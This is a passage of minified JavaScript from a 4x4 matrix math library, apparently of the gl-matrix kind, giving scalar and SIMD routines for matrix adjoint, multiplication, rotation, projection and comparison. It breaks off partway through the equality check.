t[0]=o*(d*y-p*g)-c*(h*y-l*g)+m*(h*p-l*d),t[1]=-(s*(d*y-p*g)-c*(r*y-n*g)+m*(r*p-n*d)),t[2]=s*(h*y-l*g)-o*(r*y-n*g)+m*(r*l-n*h),t[3]=-(s*(h*p-l*d)-o*(r*p-n*d)+c*(r*l-n*h)),t[4]=-(a*(d*y-p*g)-u*(h*y-l*g)+f*(h*p-l*d)),t[5]=i*(d*y-p*g)-u*(r*y-n*g)+f*(r*p-n*d),t[6]=-(i*(h*y-l*g)-a*(r*y-n*g)+f*(r*l-n*h)),t[7]=i*(h*p-l*d)-a*(r*p-n*d)+u*(r*l-n*h),t[8]=a*(c*y-p*m)-u*(o*y-l*m)+f*(o*p-l*c),t[9]=-(i*(c*y-p*m)-u*(s*y-n*m)+f*(s*p-n*c)),t[10]=i*(o*y-l*m)-a*(s*y-n*m)+f*(s*l-n*o),t[11]=-(i*(o*p-l*c)-a*(s*p-n*c)+u*(s*l-n*o)),t[12]=-(a*(c*g-d*m)-u*(o*g-h*m)+f*(o*d-h*c)),t[13]=i*(c*g-d*m)-u*(s*g-r*m)+f*(s*d-r*c),t[14]=-(i*(o*g-h*m)-a*(s*g-r*m)+f*(s*h-r*o)),t[15]=i*(o*d-h*c)-a*(s*d-r*c)+u*(s*h-r*o),t},w.SIMD.adjoint=function(t,e){var i,s,r,n,a,o,h,l,u,c,d,p,f;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),u=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),a=SIMD.Float32x4.shuffle(u,o,0,2,4,6),o=SIMD.Float32x4.shuffle(o,u,1,3,5,7),u=SIMD.Float32x4.shuffle(i,s,2,3,6,7),l=SIMD.Float32x4.shuffle(r,n,2,3,6,7),h=SIMD.Float32x4.shuffle(u,l,0,2,4,6),l=SIMD.Float32x4.shuffle(l,u,1,3,5,7),u=SIMD.Float32x4.mul(h,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.mul(o,u),d=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(SIMD.Float32x4.mul(o,u),c),d=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),d),d=SIMD.Float32x4.swizzle(d,2,3,0,1),u=SIMD.Float32x4.mul(o,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),c),f=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),f),f=SIMD.Float32x4.swizzle(f,2,3,0,1),u=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,3,0,1),l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),h=SIMD.Float32x4.swizzle(h,2,3,0,1),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),c),p=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),p),p=SIMD.Float32x4.swizzle(p,2,3,0,1),u=SIMD.Float32x4.mul(a,o),u=SIMD.Float32x4.swizzle(u,1,0,3,2),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(h,u),f),u=SIMD.Float32x4.swizzle(u,2,3,0,1),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(h,u)),u=SIMD.Float32x4.mul(a,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),p),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),d),p=SIMD.Float32x4.sub(p,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.mul(a,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),d),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),f),SIMD.Float32x4.store(t,0,c),SIMD.Float32x4.store(t,4,d),SIMD.Float32x4.store(t,8,p),SIMD.Float32x4.store(t,12,f),t},w.adjoint=L.USE_SIMD?w.SIMD.adjoint:w.scalar.adjoint,w.determinant=function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8],u=t[9],c=t[10],d=t[11],p=t[12],f=t[13],m=t[14],g=t[15];return(e*a-i*n)*(c*g-d*m)-(e*o-s*n)*(u*g-d*f)+(e*h-r*n)*(u*m-c*f)+(i*o-s*a)*(l*g-d*p)-(i*h-r*a)*(l*m-c*p)+(s*h-r*o)*(l*f-u*p)},w.SIMD.multiply=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4.load(i,0),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,3,3,3,3),a))));SIMD.Float32x4.store(t,0,h);var l=SIMD.Float32x4.load(i,4),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,3,3,3,3),a))));SIMD.Float32x4.store(t,4,u);var c=SIMD.Float32x4.load(i,8),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,3,3,3,3),a))));SIMD.Float32x4.store(t,8,d);var p=SIMD.Float32x4.load(i,12),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,3,3,3,3),a))));return SIMD.Float32x4.store(t,12,f),t},w.scalar.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],m=e[12],g=e[13],y=e[14],v=e[15],_=i[0],x=i[1],b=i[2],T=i[3];return t[0]=_*s+x*o+b*c+T*m,t[1]=_*r+x*h+b*d+T*g,t[2]=_*n+x*l+b*p+T*y,t[3]=_*a+x*u+b*f+T*v,_=i[4],x=i[5],b=i[6],T=i[7],t[4]=_*s+x*o+b*c+T*m,t[5]=_*r+x*h+b*d+T*g,t[6]=_*n+x*l+b*p+T*y,t[7]=_*a+x*u+b*f+T*v,_=i[8],x=i[9],b=i[10],T=i[11],t[8]=_*s+x*o+b*c+T*m,t[9]=_*r+x*h+b*d+T*g,t[10]=_*n+x*l+b*p+T*y,t[11]=_*a+x*u+b*f+T*v,_=i[12],x=i[13],b=i[14],T=i[15],t[12]=_*s+x*o+b*c+T*m,t[13]=_*r+x*h+b*d+T*g,t[14]=_*n+x*l+b*p+T*y,t[15]=_*a+x*u+b*f+T*v,t},w.multiply=L.USE_SIMD?w.SIMD.multiply:w.scalar.multiply,w.mul=w.multiply,w.scalar.translate=function(t,e,i){var s,r,n,a,o,h,l,u,c,d,p,f,m=i[0],g=i[1],y=i[2];return e===t?(t[12]=e[0]*m+e[4]*g+e[8]*y+e[12],t[13]=e[1]*m+e[5]*g+e[9]*y+e[13],t[14]=e[2]*m+e[6]*g+e[10]*y+e[14],t[15]=e[3]*m+e[7]*g+e[11]*y+e[15]):(s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=l,t[7]=u,t[8]=c,t[9]=d,t[10]=p,t[11]=f,t[12]=s*m+o*g+c*y+e[12],t[13]=r*m+h*g+d*y+e[13],t[14]=n*m+l*g+p*y+e[14],t[15]=a*m+u*g+f*y+e[15]),t},w.SIMD.translate=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4(i[0],i[1],i[2],0);e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11]),s=SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(o,0,0,0,0)),r=SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(o,1,1,1,1)),n=SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(o,2,2,2,2));var h=SIMD.Float32x4.add(s,SIMD.Float32x4.add(r,SIMD.Float32x4.add(n,a)));return SIMD.Float32x4.store(t,12,h),t},w.translate=L.USE_SIMD?w.SIMD.translate:w.scalar.translate,w.scalar.scale=function(t,e,i){var s=i[0],r=i[1],n=i[2];return t[0]=e[0]*s,t[1]=e[1]*s,t[2]=e[2]*s,t[3]=e[3]*s,t[4]=e[4]*r,t[5]=e[5]*r,t[6]=e[6]*r,t[7]=e[7]*r,t[8]=e[8]*n,t[9]=e[9]*n,t[10]=e[10]*n,t[11]=e[11]*n,t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.SIMD.scale=function(t,e,i){var s,r,n,a=SIMD.Float32x4(i[0],i[1],i[2],0);return s=SIMD.Float32x4.load(e,0),SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(a,0,0,0,0))),r=SIMD.Float32x4.load(e,4),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(a,1,1,1,1))),n=SIMD.Float32x4.load(e,8),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(a,2,2,2,2))),t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.scale=L.USE_SIMD?w.SIMD.scale:w.scalar.scale,w.rotate=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f,m,g,y,v,_,x,b,T,w,S,M,C,P,A=s[0],E=s[1],R=s[2],I=Math.sqrt(A*A+E*E+R*R);return Math.abs(I)<L.EPSILON?null:(A*=I=1/I,E*=I,R*=I,r=Math.sin(i),a=1-(n=Math.cos(i)),o=e[0],h=e[1],l=e[2],u=e[3],c=e[4],d=e[5],p=e[6],f=e[7],m=e[8],g=e[9],y=e[10],v=e[11],_=A*A*a+n,x=E*A*a+R*r,b=R*A*a-E*r,T=A*E*a-R*r,w=E*E*a+n,S=R*E*a+A*r,M=A*R*a+E*r,C=E*R*a-A*r,P=R*R*a+n,t[0]=o*_+c*x+m*b,t[1]=h*_+d*x+g*b,t[2]=l*_+p*x+y*b,t[3]=u*_+f*x+v*b,t[4]=o*T+c*w+m*S,t[5]=h*T+d*w+g*S,t[6]=l*T+p*w+y*S,t[7]=u*T+f*w+v*S,t[8]=o*M+c*C+m*P,t[9]=h*M+d*C+g*P,t[10]=l*M+p*C+y*P,t[11]=u*M+f*C+v*P,e!==t&&(t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t)},w.scalar.rotateX=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[4],a=e[5],o=e[6],h=e[7],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[4]=n*r+l*s,t[5]=a*r+u*s,t[6]=o*r+c*s,t[7]=h*r+d*s,t[8]=l*r-n*s,t[9]=u*r-a*s,t[10]=c*r-o*s,t[11]=d*r-h*s,t},w.SIMD.rotateX=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,4),a=SIMD.Float32x4.load(e,8);return SIMD.Float32x4.store(t,4,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateX=L.USE_SIMD?w.SIMD.rotateX:w.scalar.rotateX,w.scalar.rotateY=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r-l*s,t[1]=a*r-u*s,t[2]=o*r-c*s,t[3]=h*r-d*s,t[8]=n*s+l*r,t[9]=a*s+u*r,t[10]=o*s+c*r,t[11]=h*s+d*r,t},w.SIMD.rotateY=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,8);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,s),SIMD.Float32x4.mul(a,r))),t},w.rotateY=L.USE_SIMD?w.SIMD.rotateY:w.scalar.rotateY,w.scalar.rotateZ=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[4],u=e[5],c=e[6],d=e[7];return e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r+l*s,t[1]=a*r+u*s,t[2]=o*r+c*s,t[3]=h*r+d*s,t[4]=l*r-n*s,t[5]=u*r-a*s,t[6]=c*r-o*s,t[7]=d*r-h*s,t},w.SIMD.rotateZ=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,4);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,4,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateZ=L.USE_SIMD?w.SIMD.rotateZ:w.scalar.rotateZ,w.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=e[0],t[13]=e[1],t[14]=e[2],t[15]=1,t},w.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=e[1],t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=e[2],t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotation=function(t,e,i){var s,r,n,a=i[0],o=i[1],h=i[2],l=Math.sqrt(a*a+o*o+h*h);return Math.abs(l)<L.EPSILON?null:(a*=l=1/l,o*=l,h*=l,s=Math.sin(e),n=1-(r=Math.cos(e)),t[0]=a*a*n+r,t[1]=o*a*n+h*s,t[2]=h*a*n-o*s,t[3]=0,t[4]=a*o*n-h*s,t[5]=o*o*n+r,t[6]=h*o*n+a*s,t[7]=0,t[8]=a*h*n+o*s,t[9]=o*h*n-a*s,t[10]=h*h*n+r,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t)},w.fromXRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=s,t[6]=i,t[7]=0,t[8]=0,t[9]=-i,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromYRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=0,t[2]=-i,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=i,t[9]=0,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromZRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=0,t[4]=-i,t[5]=s,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotationTranslation=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=s+s,h=r+r,l=n+n,u=s*o,c=s*h,d=s*l,p=r*h,f=r*l,m=n*l,g=a*o,y=a*h,v=a*l;return t[0]=1-(p+m),t[1]=c+v,t[2]=d-y,t[3]=0,t[4]=c-v,t[5]=1-(u+m),t[6]=f+g,t[7]=0,t[8]=d+y,t[9]=f-g,t[10]=1-(u+p),t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.getTranslation=function(t,e){return t[0]=e[12],t[1]=e[13],t[2]=e[14],t},w.getRotation=function(t,e){var i=e[0]+e[5]+e[10],s=0;return 0<i?(s=2*Math.sqrt(i+1),t[3]=.25*s,t[0]=(e[6]-e[9])/s,t[1]=(e[8]-e[2])/s,t[2]=(e[1]-e[4])/s):e[0]>e[5]&e[0]>e[10]?(s=2*Math.sqrt(1+e[0]-e[5]-e[10]),t[3]=(e[6]-e[9])/s,t[0]=.25*s,t[1]=(e[1]+e[4])/s,t[2]=(e[8]+e[2])/s):e[5]>e[10]?(s=2*Math.sqrt(1+e[5]-e[0]-e[10]),t[3]=(e[8]-e[2])/s,t[0]=(e[1]+e[4])/s,t[1]=.25*s,t[2]=(e[6]+e[9])/s):(s=2*Math.sqrt(1+e[10]-e[0]-e[5]),t[3]=(e[1]-e[4])/s,t[0]=(e[8]+e[2])/s,t[1]=(e[6]+e[9])/s,t[2]=.25*s),t},w.fromRotationTranslationScale=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3],h=r+r,l=n+n,u=a+a,c=r*h,d=r*l,p=r*u,f=n*l,m=n*u,g=a*u,y=o*h,v=o*l,_=o*u,x=s[0],b=s[1],T=s[2];return t[0]=(1-(f+g))*x,t[1]=(d+_)*x,t[2]=(p-v)*x,t[3]=0,t[4]=(d-_)*b,t[5]=(1-(c+g))*b,t[6]=(m+y)*b,t[7]=0,t[8]=(p+v)*T,t[9]=(m-y)*T,t[10]=(1-(c+f))*T,t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.fromRotationTranslationScaleOrigin=function(t,e,i,s,r){var n=e[0],a=e[1],o=e[2],h=e[3],l=n+n,u=a+a,c=o+o,d=n*l,p=n*u,f=n*c,m=a*u,g=a*c,y=o*c,v=h*l,_=h*u,x=h*c,b=s[0],T=s[1],w=s[2],S=r[0],M=r[1],C=r[2];return t[0]=(1-(m+y))*b,t[1]=(p+x)*b,t[2]=(f-_)*b,t[3]=0,t[4]=(p-x)*T,t[5]=(1-(d+y))*T,t[6]=(g+v)*T,t[7]=0,t[8]=(f+_)*w,t[9]=(g-v)*w,t[10]=(1-(d+m))*w,t[11]=0,t[12]=i[0]+S-(t[0]*S+t[4]*M+t[8]*C),t[13]=i[1]+M-(t[1]*S+t[5]*M+t[9]*C),t[14]=i[2]+C-(t[2]*S+t[6]*M+t[10]*C),t[15]=1,t},w.fromQuat=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[1]=u+y,t[2]=d-g,t[3]=0,t[4]=u-y,t[5]=1-l-f,t[6]=p+m,t[7]=0,t[8]=d+g,t[9]=p-m,t[10]=1-l-c,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.frustum=function(t,e,i,s,r,n,a){var o=1/(i-e),h=1/(r-s),l=1/(n-a);return t[0]=2*n*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=2*n*h,t[6]=0,t[7]=0,t[8]=(i+e)*o,t[9]=(r+s)*h,t[10]=(a+n)*l,t[11]=-1,t[12]=0,t[13]=0,t[14]=a*n*2*l,t[15]=0,t},w.perspective=function(t,e,i,s,r){var n=1/Math.tan(e/2),a=1/(s-r);return t[0]=n/i,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=n,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=(r+s)*a,t[11]=-1,t[12]=0,t[13]=0,t[14]=2*r*s*a,t[15]=0,t},w.perspectiveFromFieldOfView=function(t,e,i,s){var r=Math.tan(e.upDegrees*Math.PI/180),n=Math.tan(e.downDegrees*Math.PI/180),a=Math.tan(e.leftDegrees*Math.PI/180),o=Math.tan(e.rightDegrees*Math.PI/180),h=2/(a+o),l=2/(r+n);return t[0]=h,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=l,t[6]=0,t[7]=0,t[8]=-(a-o)*h*.5,t[9]=(r-n)*l*.5,t[10]=s/(i-s),t[11]=-1,t[12]=0,t[13]=0,t[14]=s*i/(i-s),t[15]=0,t},w.ortho=function(t,e,i,s,r,n,a){var o=1/(e-i),h=1/(s-r),l=1/(n-a);return t[0]=-2*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=-2*h,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=2*l,t[11]=0,t[12]=(e+i)*o,t[13]=(r+s)*h,t[14]=(a+n)*l,t[15]=1,t},w.lookAt=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f=e[0],m=e[1],g=e[2],y=s[0],v=s[1],_=s[2],x=i[0],b=i[1],T=i[2];return Math.abs(f-x)<L.EPSILON&&Math.abs(m-b)<L.EPSILON&&Math.abs(g-T)<L.EPSILON?w.identity(t):(u=f-x,c=m-b,d=g-T,r=v*(d*=p=1/Math.sqrt(u*u+c*c+d*d))-_*(c*=p),n=_*(u*=p)-y*d,a=y*c-v*u,(p=Math.sqrt(r*r+n*n+a*a))?(r*=p=1/p,n*=p,a*=p):a=n=r=0,o=c*a-d*n,h=d*r-u*a,l=u*n-c*r,(p=Math.sqrt(o*o+h*h+l*l))?(o*=p=1/p,h*=p,l*=p):l=h=o=0,t[0]=r,t[1]=o,t[2]=u,t[3]=0,t[4]=n,t[5]=h,t[6]=c,t[7]=0,t[8]=a,t[9]=l,t[10]=d,t[11]=0,t[12]=-(r*f+n*m+a*g),t[13]=-(o*f+h*m+l*g),t[14]=-(u*f+c*m+d*g),t[15]=1,t)},w.str=function(t){return"mat4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+", "+t[9]+", "+t[10]+", "+t[11]+", "+t[12]+", "+t[13]+", "+t[14]+", "+t[15]+")"},w.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2)+Math.pow(t[9],2)+Math.pow(t[10],2)+Math.pow(t[11],2)+Math.pow(t[12],2)+Math.pow(t[13],2)+Math.pow(t[14],2)+Math.pow(t[15],2))},w.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t[9]=e[9]+i[9],t[10]=e[10]+i[10],t[11]=e[11]+i[11],t[12]=e[12]+i[12],t[13]=e[13]+i[13],t[14]=e[14]+i[14],t[15]=e[15]+i[15],t},w.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t[9]=e[9]-i[9],t[10]=e[10]-i[10],t[11]=e[11]-i[11],t[12]=e[12]-i[12],t[13]=e[13]-i[13],t[14]=e[14]-i[14],t[15]=e[15]-i[15],t},w.sub=w.subtract,w.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t[9]=e[9]*i,t[10]=e[10]*i,t[11]=e[11]*i,t[12]=e[12]*i,t[13]=e[13]*i,t[14]=e[14]*i,t[15]=e[15]*i,t},w.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t[9]=e[9]+i[9]*s,t[10]=e[10]+i[10]*s,t[11]=e[11]+i[11]*s,t[12]=e[12]+i[12]*s,t[13]=e[13]+i[13]*s,t[14]=e[14]+i[14]*s,t[15]=e[15]+i[15]*s,t},w.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]&&t[9]===e[9]&&t[10]===e[10]&&t[11]===e[11]&&t[12]===e[12]&&t[13]===e[13]&&t[14]===e[14]&&t[15]===e[15]},w.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=t[9],d=t[10],p=t[11],f=t[12],m=t[13],g=t[14],y=t[15],v=e[0],_=e[1],x=e[2],b=e[3],T=e[4],w=e[5],S=e[6],M=e[7],C=e[8],P=e[9],A=e[10],E=e[11],R=e[12],I=e[13],D=e[14],O=e[15];return Math.abs(i-v)<=L.EPSILON*Math.max(1,Math.abs(i),Math.abs(v))&&Math.abs(s-_)<=L.EPSILON*Math.max(1,Math.abs(s),Math.abs(_))&&Math.abs(r-x)<=L.EPSILON*Math.max(1,Math.abs(r),Math.abs(x))&&Math.abs(n-b)<=L.EPSILON*Math.max(1,Math.abs(n),Math.abs(b))&&Math.abs(a-T)<=L.EPSILON*Math.max(1,Math.abs(a),Math.abs(T))&&Math.abs(o-w)<=L.EPSILON*Math.max(1,Math.abs(o),Math.abs(w))&&Math.abs(h-S)<=L.EPSILON*Math.max(1,Math.abs(h),Math.abs(S))&&Math.abs(l-M)<=L.EPSILON*Math.max(1,Math.abs(l),Math.abs(M))&&Math.abs(u-C)<=L.EPSILON*Math.max(1,Math.abs(u),Math.abs(C))&&Math.abs(c-P)<=L.EPSILON*Math.max(1,Math.abs(c),Math.abs(P))&&Math.abs(d-A)<=L.EPSILON*Math.max(1,Math.abs(d),Math.abs(A))&&Math.abs(p-E)<=L.EPSILON*Math.max(1,Math.abs(p),Math.abs(E))&&Math.abs(f-R)<=L.EPSILON*Math.max(1,Math.abs(f),Math.abs(R))&&Math.abs(m-I)<=L.